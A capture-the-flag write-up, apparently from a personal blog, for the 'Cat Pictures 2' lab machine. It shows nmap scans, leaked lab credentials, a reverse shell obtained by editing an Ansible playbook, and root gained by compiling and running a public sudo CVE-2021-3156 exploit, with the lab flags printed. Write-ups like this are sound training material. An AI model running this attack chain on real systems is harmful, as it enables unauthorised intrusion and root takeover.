
Now with more Cat Pictures!..
| Title | Cat Pictures |
|---|
| Description | Now with more Cat Pictures!. |
| Points | 90 |
| Difficulty | Easy |
| Maker | lunapuv |
Summary
Cat Pictures: in this machine, we start from images shared on lychee cms, one of them had sensitive data on its metadata, which we used to get get credentials to gitea and find the first flag, next we change the .yaml file that runs the ansible playbook on port 1337 to give us a revershell, after getting this we read the 2nd plag, to escalate as root and obtain the root flag, we have to exploit CVE-2021-3156.
Enumeration :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
| ┌──(chida㉿kali)-[~/sus/oo/yak]
└─$ nmap -p$ports -sC -sV -Pn -n 10.10.194.201
Starting Nmap 7.95 ( https://nmap.org ) at 2025-07-04 18:08 UTC
Nmap scan report for 10.10.194.201
Host is up (0.085s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.7 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 33:f0:03:36:26:36:8c:2f:88:95:2c:ac:c3:bc:64:65 (RSA)
| 256 4f:f3:b3:f2:6e:03:91:b2:7c:c0:53:d5:d4:03:88:46 (ECDSA)
|_ 256 13:7c:47:8b:6f:f8:f4:6b:42:9a:f2:d5:3d:34:13:52 (ED25519)
80/tcp open http nginx 1.4.6 (Ubuntu)
|_http-title: Lychee
|_http-server-header: nginx/1.4.6 (Ubuntu)
| http-robots.txt: 7 disallowed entries
|_/data/ /dist/ /docs/ /php/ /plugins/ /src/ /uploads/
| http-git:
| 10.10.194.201:80/.git/
| Git repository found!
| Repository description: Unnamed repository; edit this file 'description' to name the...
| Remotes:
| https://github.com/electerious/Lychee.git
|_ Project type: PHP application (guessed from .gitignore)
222/tcp open ssh OpenSSH 9.0 (protocol 2.0)
| ssh-hostkey:
| 256 be:cb:06:1f:33:0f:60:06:a0:5a:06:bf:06:53:33:c0 (ECDSA)
|_ 256 9f:07:98:92:6e:fd:2c:2d:b0:93:fa:fe:e8:95:0c:37 (ED25519)
1337/tcp open http Golang net/http server
|_http-title: OliveTin
| fingerprint-strings:
| GenericLines:
| HTTP/1.1 400 Bad Request
| Content-Type: text/plain; charset=utf-8
| Connection: close
| Request
| GetRequest, HTTPOptions:
| HTTP/1.0 200 OK
| Accept-Ranges: bytes
| Content-Length: 3858
| Content-Type: text/html; charset=utf-8
| Date: Fri, 04 Jul 2025 18:08:42 GMT
| Last-Modified: Wed, 19 Oct 2022 15:30:49 GMT
| <!DOCTYPE html>
| <html>
| <head>
| <meta name="viewport" content="width=device-width, initial-scale=1.0">
| <title>OliveTin</title>
| <link rel = "stylesheet" type = "text/css" href = "style.css" />
| <link rel = "shortcut icon" type = "image/png" href = "OliveTinLogo.png" />
| <link rel = "apple-touch-icon" sizes="57x57" href="OliveTinLogo-57px.png" />
| <link rel = "apple-touch-icon" sizes="120x120" href="OliveTinLogo-120px.png" />
| <link rel = "apple-touch-icon" sizes="180x180" href="OliveTinLogo-180px.png" />
| </head>
| <body>
| <main title = "main content">
| <fieldset id = "section-switcher" title = "Sections">
| <button id = "showActions">Actions</button>
|_ <button id = "showLogs">Logs</but
3000/tcp open http Golang net/http server
|_http-title: Gitea: Git with a cup of tea
| fingerprint-strings:
| GenericLines, Help, RTSPRequest:
| HTTP/1.1 400 Bad Request
| Content-Type: text/plain; charset=utf-8
| Connection: close
| Request
| GetRequest:
| HTTP/1.0 200 OK
| Cache-Control: no-store, no-transform
| Content-Type: text/html; charset=UTF-8
| Set-Cookie: i_like_gitea=99294fd2996f70f6; Path=/; HttpOnly; SameSite=Lax
| Set-Cookie: _csrf=RR6buO712H4P1RwupIv53T2mdOw6MTc1MTY1MjUyMTk4NDk5MDUwNw; Path=/; Expires=Sat, 05 Jul 2025 18:08:41 GMT; HttpOnly; SameSite=Lax
| Set-Cookie: macaron_flash=; Path=/; Max-Age=0; HttpOnly; SameSite=Lax
| X-Frame-Options: SAMEORIGIN
| Date: Fri, 04 Jul 2025 18:08:42 GMT
| <!DOCTYPE html>
| <html lang="en-US" class="theme-">
| <head>
| <meta charset="utf-8">
| <meta name="viewport" content="width=device-width, initial-scale=1">
| <title> Gitea: Git with a cup of tea</title>
| <link rel="manifest" href="data:application/json;base64,eyJuYW1lIjoiR2l0ZWE6IEdpdCB3aXRoIGEgY3VwIG9mIHRlYSIsInNob3J0X25hbWUiOiJHaXRlYTogR2l0IHdpdGggYSBjdXAgb2YgdGVhIiwic3RhcnRfdXJsIjoiaHR0cDovL2xvY2FsaG9zdDozMDAwLyIsImljb25zIjpbeyJzcmMiOiJodHRwOi
| HTTPOptions:
| HTTP/1.0 405 Method Not Allowed
| Cache-Control: no-store, no-transform
| Set-Cookie: i_like_gitea=ff348d9af7fe3140; Path=/; HttpOnly; SameSite=Lax
| Set-Cookie: _csrf=S3ltInbjBXVu_E8dnQ6Qpqsz89g6MTc1MTY1MjUyMjQ4OTU2MjUxNQ; Path=/; Expires=Sat, 05 Jul 2025 18:08:42 GMT; HttpOnly; SameSite=Lax
| Set-Cookie: macaron_flash=; Path=/; Max-Age=0; HttpOnly; SameSite=Lax
| X-Frame-Options: SAMEORIGIN
| Date: Fri, 04 Jul 2025 18:08:42 GMT
|_ Content-Length: 0
8080/tcp open http SimpleHTTPServer 0.6 (Python 3.6.9)
|_http-server-header: SimpleHTTP/0.6 Python/3.6.9
|_http-title: Welcome to nginx!
42622/tcp closed unknown
2 services unrecognized despite returning data. If you know the service/version, please submit the following fingerprints at https://nmap.org/cgi-bin/submit.cgi?new-service :
==============NEXT SERVICE FINGERPRINT (SUBMIT INDIVIDUALLY)==============
SF-Port1337-TCP:V=7.95%I=7%D=7/4%Time=686818AA%P=x86_64-pc-linux-gnu%r(Gen
SF:ericLines,67,"HTTP/1\.1\x20400\x20Bad\x20Request\r\nContent-Type:\x20te
SF:xt/plain;\x20charset=utf-8\r\nConnection:\x20close\r\n\r\n400\x20Bad\x2
SF:0Request")%r(GetRequest,FCC,"HTTP/1\.0\x20200\x20OK\r\nAccept-Ranges:\x
SF:20bytes\r\nContent-Length:\x203858\r\nContent-Type:\x20text/html;\x20ch
SF:arset=utf-8\r\nDate:\x20Fri,\x2004\x20Jul\x202025\x2018:08:42\x20GMT\r\
SF:nLast-Modified:\x20Wed,\x2019\x20Oct\x202022\x2015:30:49\x20GMT\r\n\r\n
SF:<!DOCTYPE\x20html>\n\n<html>\n\t<head>\n\n\t\t<meta\x20name=\"viewport\
SF:"\x20content=\"width=device-width,\x20initial-scale=1\.0\">\n\n\t\t<tit
SF:le>OliveTin</title>\n\t\t<link\x20rel\x20=\x20\"stylesheet\"\x20type\x2
SF:0=\x20\"text/css\"\x20href\x20=\x20\"style\.css\"\x20/>\n\t\t<link\x20r
SF:el\x20=\x20\"shortcut\x20icon\"\x20type\x20=\x20\"image/png\"\x20href\x
SF:20=\x20\"OliveTinLogo\.png\"\x20/>\n\n\t\t<link\x20rel\x20=\x20\"apple-
SF:touch-icon\"\x20sizes=\"57x57\"\x20href=\"OliveTinLogo-57px\.png\"\x20/
SF:>\n\t\t<link\x20rel\x20=\x20\"apple-touch-icon\"\x20sizes=\"120x120\"\x
SF:20href=\"OliveTinLogo-120px\.png\"\x20/>\n\t\t<link\x20rel\x20=\x20\"ap
SF:ple-touch-icon\"\x20sizes=\"180x180\"\x20href=\"OliveTinLogo-180px\.png
SF:\"\x20/>\n\t</head>\n\n\t<body>\n\t\t<main\x20title\x20=\x20\"main\x20c
SF:ontent\">\n\t\t\t<fieldset\x20id\x20=\x20\"section-switcher\"\x20title\
SF:x20=\x20\"Sections\">\n\t\t\t\t<button\x20id\x20=\x20\"showActions\">Ac
SF:tions</button>\n\t\t\t\t<button\x20id\x20=\x20\"showLogs\">Logs</but")%
SF:r(HTTPOptions,FCC,"HTTP/1\.0\x20200\x20OK\r\nAccept-Ranges:\x20bytes\r\
SF:nContent-Length:\x203858\r\nContent-Type:\x20text/html;\x20charset=utf-
SF:8\r\nDate:\x20Fri,\x2004\x20Jul\x202025\x2018:08:42\x20GMT\r\nLast-Modi
SF:fied:\x20Wed,\x2019\x20Oct\x202022\x2015:30:49\x20GMT\r\n\r\n<!DOCTYPE\
SF:x20html>\n\n<html>\n\t<head>\n\n\t\t<meta\x20name=\"viewport\"\x20conte
SF:nt=\"width=device-width,\x20initial-scale=1\.0\">\n\n\t\t<title>OliveTi
SF:n</title>\n\t\t<link\x20rel\x20=\x20\"stylesheet\"\x20type\x20=\x20\"te
SF:xt/css\"\x20href\x20=\x20\"style\.css\"\x20/>\n\t\t<link\x20rel\x20=\x2
SF:0\"shortcut\x20icon\"\x20type\x20=\x20\"image/png\"\x20href\x20=\x20\"O
SF:liveTinLogo\.png\"\x20/>\n\n\t\t<link\x20rel\x20=\x20\"apple-touch-icon
SF:\"\x20sizes=\"57x57\"\x20href=\"OliveTinLogo-57px\.png\"\x20/>\n\t\t<li
SF:nk\x20rel\x20=\x20\"apple-touch-icon\"\x20sizes=\"120x120\"\x20href=\"O
SF:liveTinLogo-120px\.png\"\x20/>\n\t\t<link\x20rel\x20=\x20\"apple-touch-
SF:icon\"\x20sizes=\"180x180\"\x20href=\"OliveTinLogo-180px\.png\"\x20/>\n
SF:\t</head>\n\n\t<body>\n\t\t<main\x20title\x20=\x20\"main\x20content\">\
SF:n\t\t\t<fieldset\x20id\x20=\x20\"section-switcher\"\x20title\x20=\x20\"
SF:Sections\">\n\t\t\t\t<button\x20id\x20=\x20\"showActions\">Actions</but
SF:ton>\n\t\t\t\t<button\x20id\x20=\x20\"showLogs\">Logs</but");
==============NEXT SERVICE FINGERPRINT (SUBMIT INDIVIDUALLY)==============
SF-Port3000-TCP:V=7.95%I=7%D=7/4%Time=686818AA%P=x86_64-pc-linux-gnu%r(Gen
SF:ericLines,67,"HTTP/1\.1\x20400\x20Bad\x20Request\r\nContent-Type:\x20te
SF:xt/plain;\x20charset=utf-8\r\nConnection:\x20close\r\n\r\n400\x20Bad\x2
SF:0Request")%r(GetRequest,2DE8,"HTTP/1\.0\x20200\x20OK\r\nCache-Control:\
SF:x20no-store,\x20no-transform\r\nContent-Type:\x20text/html;\x20charset=
SF:UTF-8\r\nSet-Cookie:\x20i_like_gitea=99294fd2996f70f6;\x20Path=/;\x20Ht
SF:tpOnly;\x20SameSite=Lax\r\nSet-Cookie:\x20_csrf=RR6buO712H4P1RwupIv53T2
SF:mdOw6MTc1MTY1MjUyMTk4NDk5MDUwNw;\x20Path=/;\x20Expires=Sat,\x2005\x20Ju
SF:l\x202025\x2018:08:41\x20GMT;\x20HttpOnly;\x20SameSite=Lax\r\nSet-Cooki
SF:e:\x20macaron_flash=;\x20Path=/;\x20Max-Age=0;\x20HttpOnly;\x20SameSite
SF:=Lax\r\nX-Frame-Options:\x20SAMEORIGIN\r\nDate:\x20Fri,\x2004\x20Jul\x2
SF:02025\x2018:08:42\x20GMT\r\n\r\n<!DOCTYPE\x20html>\n<html\x20lang=\"en-
SF:US\"\x20class=\"theme-\">\n<head>\n\t<meta\x20charset=\"utf-8\">\n\t<me
SF:ta\x20name=\"viewport\"\x20content=\"width=device-width,\x20initial-sca
SF:le=1\">\n\t<title>\x20Gitea:\x20Git\x20with\x20a\x20cup\x20of\x20tea</t
SF:itle>\n\t<link\x20rel=\"manifest\"\x20href=\"data:application/json;base
SF:64,eyJuYW1lIjoiR2l0ZWE6IEdpdCB3aXRoIGEgY3VwIG9mIHRlYSIsInNob3J0X25hbWUi
SF:OiJHaXRlYTogR2l0IHdpdGggYSBjdXAgb2YgdGVhIiwic3RhcnRfdXJsIjoiaHR0cDovL2x
SF:vY2FsaG9zdDozMDAwLyIsImljb25zIjpbeyJzcmMiOiJodHRwOi")%r(Help,67,"HTTP/1
SF:\.1\x20400\x20Bad\x20Request\r\nContent-Type:\x20text/plain;\x20charset
SF:=utf-8\r\nConnection:\x20close\r\n\r\n400\x20Bad\x20Request")%r(HTTPOpt
SF:ions,1C2,"HTTP/1\.0\x20405\x20Method\x20Not\x20Allowed\r\nCache-Control
SF::\x20no-store,\x20no-transform\r\nSet-Cookie:\x20i_like_gitea=ff348d9af
SF:7fe3140;\x20Path=/;\x20HttpOnly;\x20SameSite=Lax\r\nSet-Cookie:\x20_csr
SF:f=S3ltInbjBXVu_E8dnQ6Qpqsz89g6MTc1MTY1MjUyMjQ4OTU2MjUxNQ;\x20Path=/;\x2
SF:0Expires=Sat,\x2005\x20Jul\x202025\x2018:08:42\x20GMT;\x20HttpOnly;\x20
SF:SameSite=Lax\r\nSet-Cookie:\x20macaron_flash=;\x20Path=/;\x20Max-Age=0;
SF:\x20HttpOnly;\x20SameSite=Lax\r\nX-Frame-Options:\x20SAMEORIGIN\r\nDate
SF::\x20Fri,\x2004\x20Jul\x202025\x2018:08:42\x20GMT\r\nContent-Length:\x2
SF:00\r\n\r\n")%r(RTSPRequest,67,"HTTP/1\.1\x20400\x20Bad\x20Request\r\nCo
SF:ntent-Type:\x20text/plain;\x20charset=utf-8\r\nConnection:\x20close\r\n
SF:\r\n400\x20Bad\x20Request");
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 34.90 seconds
|
Im not gonna lie, finding the foothold this time was quite the hussle! not that it was hard, but just CTFFFFYYY!! and no matter how hard I think about it, it was rediculous, still this machine is good overall, except this part.

just like this, never mind this part, so using exiftool we find :
1
2
| Title : :8080/764efa883dda1e11db47671c4a3bbd9e.txt
Profile CMM Type : Little CMS
|
so there is a file on port 8080 server.
and the file contained the following :
1
2
3
4
5
6
7
8
9
10
| note to self:
I setup an internal gitea instance to start using IaC for this server. It's at a quite basic state, but I'm putting the password here because I will definitely forget.
This file isn't easy to find anyway unless you have the correct url...
gitea: port 3000
user: samarium
password: TUmhyZ37CLZrhP
ansible runner (olivetin): port 1337
|
now we have something to work with!
Flag 1
let’s head to gitea running on port 3000, and we find the repo for ansible running on 1337, interesting. and we also find our flag :

Flag2
for the next flag, we head to ansible, and study what’s going on.
let’s run the ansible playbook and observe the logs:

so this is what’s going on, the .yaml file from our repo is getting execture and we have a command there,
we just need to get a revshell by changing that command with any revshell and we shall be logged in as bismuth.
editing the playbook script and run it to get the shell:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
| ┌──(azadin㉿kali)-[~/tryhackme]
└─$ nc -lnvp 9001
listening on [any] 9001 ...
connect to [10.9.2.77] from (UNKNOWN) [10.10.180.211] 56142
bismuth@catpictures-ii:~$ id
id
uid=1000(bismuth) gid=1000(bismuth) groups=1000(bismuth),4(adm),24(cdrom),30(dip),46(plugdev),115(lpadmin),116(sambashare)
bismuth@catpictures-ii:~$ ls /home
ls /home
bismuth
bismuth@catpictures-ii:~$ cd bismuth
cd bismuth
bash: cd: bismuth: No such file or directory
bismuth@catpictures-ii:~$ ls -als
ls -als
total 160
4 drwxr-xr-x 9 bismuth bismuth 4096 Jul 4 16:04 .
4 drwxr-xr-x 3 root root 4096 Nov 7 2022 ..
4 drwxr-xr-x 3 bismuth bismuth 4096 Nov 7 2022 .ansible
0 lrwxrwxrwx 1 bismuth bismuth 9 Nov 7 2022 .bash_history -> /dev/null
4 -rw-r--r-- 1 bismuth bismuth 220 Nov 7 2022 .bash_logout
4 -rw-r--r-- 1 bismuth bismuth 3771 Nov 7 2022 .bashrc
4 drwx------ 2 bismuth bismuth 4096 Nov 7 2022 .cache
4 drwxr-x--- 3 bismuth bismuth 4096 Nov 7 2022 .config
4 drwxrwxr-x 4 bismuth bismuth 4096 Jul 4 16:05 CVE-2021-3156
92 -rw-rw-r-- 1 bismuth bismuth 92160 Jul 4 16:04 exploit.tar
4 -rw-rw-r-- 1 bismuth bismuth 33 Mar 20 2023 flag2.txt
4 drwx------ 3 bismuth bismuth 4096 Nov 7 2022 .gnupg
4 -rw------- 1 bismuth bismuth 43 Nov 7 2022 .lesshst
4 drwxrwxr-x 2 bismuth bismuth 4096 Nov 7 2022 .nano
4 -rwxrwxr-x 1 bismuth bismuth 1593 Jul 4 16:01 ok.sh
4 -rw-r--r-- 1 bismuth bismuth 655 Nov 7 2022 .profile
4 drwx------ 2 bismuth bismuth 4096 Nov 7 2022 .ssh
0 -rw-r--r-- 1 bismuth bismuth 0 Nov 7 2022 .sudo_as_admin_successful
4 -rw------- 1 bismuth bismuth 776 Jul 4 16:01 .viminfo
4 -rw-rw-r-- 1 bismuth bismuth 182 Nov 7 2022 .wget-hsts
bismuth@catpictures-ii:~$ cat flag2.txt
cat flag2.txt
5e2cafbbf180351702651c09cd797920
bismuth@catpictures-ii:~$
|
Flag 3
from here I relied on linpease, and found that the sudo version is vulnerable to CVE-2021-3156, I google the exploit and led me here : https://github.com/blasty/CVE-2021-3156
we just need to get them to our victim machine, and run it !
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
| bismuth@catpictures-ii:~$ cd CVE-2021-3156/
bismuth@catpictures-ii:~/CVE-2021-3156$ ls
brute.sh hax.c lib.c Makefile README.md
bismuth@catpictures-ii:~/CVE-2021-3156$ make
rm -rf libnss_X
mkdir libnss_X
gcc -std=c99 -o sudo-hax-me-a-sandwich hax.c
gcc -fPIC -shared -o 'libnss_X/P0P_SH3LLZ_ .so.2' lib.c
bismuth@catpictures-ii:~/CVE-2021-3156$ ./sudo-hax-me-a-sandwich
** CVE-2021-3156 PoC by blasty <peter@haxx.in>
usage: ./sudo-hax-me-a-sandwich <target>
available targets:
------------------------------------------------------------
0) Ubuntu 18.04.5 (Bionic Beaver) - sudo 1.8.21, libc-2.27
1) Ubuntu 20.04.1 (Focal Fossa) - sudo 1.8.31, libc-2.31
2) Debian 10.0 (Buster) - sudo 1.8.27, libc-2.28
------------------------------------------------------------
manual mode:
./sudo-hax-me-a-sandwich <smash_len_a> <smash_len_b> <null_stomp_len> <lc_all_len>
bismuth@catpictures-ii:~/CVE-2021-3156$ ./sudo-hax-me-a-sandwich 0
** CVE-2021-3156 PoC by blasty <peter@haxx.in>
using target: Ubuntu 18.04.5 (Bionic Beaver) - sudo 1.8.21, libc-2.27 ['/usr/bin/sudoedit'] (56, 54, 63, 212)
** pray for your rootshell.. **
[+] bl1ng bl1ng! We got it!
# cd /root
# ls
ansible docker-compose.yaml flag3.txt gitea
# cat flag3.txt
6d2a9f8f8174e86e27d565087a28a971
# exit
|




